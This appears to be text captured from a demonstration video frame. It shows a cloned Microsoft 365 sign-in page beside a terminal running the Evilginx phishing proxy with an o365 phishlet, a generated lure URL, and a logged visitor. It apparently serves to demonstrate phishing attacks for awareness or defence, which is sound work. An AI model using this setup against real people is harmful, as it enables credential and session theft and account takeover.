 Sign in to your account
login.pushdemos.com/common/oauth2/v2.0/authorize?client_id=4765445b-32c6-4...
Incognito
Microsoft
Sign in
Email address, phone number or Skype
No account? Create one!
Can't access your account?
Back
Next
Sign-in options
Terms of use
Privacy & cookies
...
root@research1: ~
⌥⌘3
root@research1:~/evilginx# ./evilginx -p ./phishlets/ -t ./redirectors/
Evilginx
- -- Community Edition -- -
by Kuba Gretzky (@mrgretzky) version 3.3.0
[17:29:54] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn how to create phishlets)
[17:29:54] [inf] loading phishlets from: ./phishlets/
[17:29:54] [inf] loading configuration from: /root/.evilginx
[17:29:54] [inf] blacklist: loaded 1 ip addresses and 0 ip masks
| phishlet | status | visibility | hostname | unauth_url |
| o365 | enabled | visible | pushdemos.com | |
: lures get-url 0
https://login.pushdemos.com/AsXEnZLa
[17:32:14] [imp] [0] [o365] new visitor has arrived: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/125.0.0.0 Safari/537.36 (10.147.20.12)
[17:32:14] [inf] [0] [o365] landing URL: https://login.pushdemos.com/AsXEnZLa
:
It's been enabled.
13
CC
HD